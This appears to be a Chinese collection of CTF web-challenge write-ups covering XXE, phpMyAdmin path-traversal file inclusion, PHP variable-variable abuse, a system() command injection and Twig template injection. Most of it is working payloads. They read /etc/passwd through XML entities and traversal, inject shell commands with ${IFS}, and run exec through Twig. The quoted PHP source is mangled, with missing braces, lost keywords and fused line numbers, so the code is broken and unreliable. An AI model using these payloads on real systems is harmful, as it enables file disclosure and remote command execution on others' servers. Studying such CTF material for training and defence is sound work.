





[NCTF2019]Fake XML cookbook 先尝试sql注入,行不通contentType: "application/xml;charset=utf-8",

1 2 3 4 5 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///etc/passwd" > ]> <user > <username > &admin; </username > <password > 123456</password > </user >

1 2 3 4 5 <?xml version="1.0" encoding="utf-8" ?> <!DOCTYPE a [ <!ENTITY admin SYSTEM "file:///flag" > ]> <user > <username > &admin; </username > <password > 123456</password > </user >

传送门===>浅谈XML实体注入漏洞























[GWCTF 2019]我有一个数据库 漏洞复现

1 ?target = db_datadict.php%253 f

由于服务器会自动解码一次,所以在checkPageValidity()中,$page的值一开始会是db_datadict.php%3f,又一次url解码后变成了db_datadict.php?,这便符合了?前内容在白名单的要求,函数返回true但在index.php中$_REQUEST[‘target’]仍然是db_datadict.php%3f,而且会被include,通过目录穿越,就可造成任意文件包含

漏洞原理是:

1 2 3 %25 的url编码为%%3f 的url编码为?%253f -->?

payload

1 ?target=db_sql.php%253 f/../ ../../ ../../ ../etc/ passwd

1 ?target=db_sql.php%253 f/../ ../../ ../../ ../flag

BJDCTF2020 Mark loves cat 查看源码以及抓包,没有找到有用的信息

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <?php/*include 'flag.php';*/ $yds = "dog" ;$is = "cat" ;$handsome = 'yds' ;$_POST as $x => $y ){$x = $y ;$_GET as $x => $y ){$x = $$y ;$_GET as $x => $y ){if ($_GET ['flag' ] === $x && $x !== 'flag' ){exit ($handsome );if (!isset($_GET ['flag' ]) && !isset($_POST ['flag' ])){exit ($yds );if ($_POST ['flag' ] === 'flag' || $_GET ['flag' ] === 'flag' ){exit ($is );

exit和die一样,都是输出一条信息后退出当前脚本

1 2 3 4 5 6 7 8 9 foreach($_GET as $x => $y ){$x = $$y ;$_GET as $x => $y ){if ($_GET ['flag' ] === $x && $x !== 'flag' ){exit ($handsome );

利用一下,先解释一下可变变量:

1 2 3 4 5 $a ='b';$b ='bbbb';$ $ a;$ $ a->$ b

简单理解为$$a相当于$($a)

1 2 3 foreach ($_GET as $x => $y ){$ $x = $ $y ;

比如GET输入a=flag1 ?handsome=flag &x=flag &flag =x



[WUSTCTF2020]朴实无华 看到这种没有很多描述的题直接掏出dirsearch







1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?php header ('Content-type:text/html;charset=utf-8' );error_reporting (0 );highlight_file (__file__);if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if (intval ($num ) < 2020 && intval ($num + 1 ) > 2021 ){echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>" ;else {die ("金钱解决不了穷人的本质问题" );else {die ("去非洲吧" );if (isset ($_GET ['md5' ])){$md5 =$_GET ['md5' ];if ($md5 ==md5 ($md5 ))echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>" ;else die ("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲" );else {die ("去非洲吧" );if (isset ($_GET ['get_flag' ])){$get_flag = $_GET ['get_flag' ];if (!strstr ($get_flag ," " )){$get_flag = str_ireplace ("cat" , "wctf2020" , $get_flag );echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>" ;system ($get_flag );else {die ("快到非洲了" );else {die ("去非洲吧" );?>

好受多了,现在也容易了

1 2 3 4 ?num = 3e4 &md5 =0e215962017 &get_flag =lsnum = 3e4 &md5 =0e215962017 &get_flag =tac${ IFS} fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag













[BJDCTF2020]Cookie is so stable 输入admin试试

1 2 {{_self.env.registerUndefinedFilterCallback ("exec" )}} {{_self.env.getFilter ("id" )}} //查看id {{_self.env.registerUndefinedFilterCallback ("exec" )}} {{_self.env.getFilter ("cat /flag" )}} //查看flag

Twig模板注入从零到一

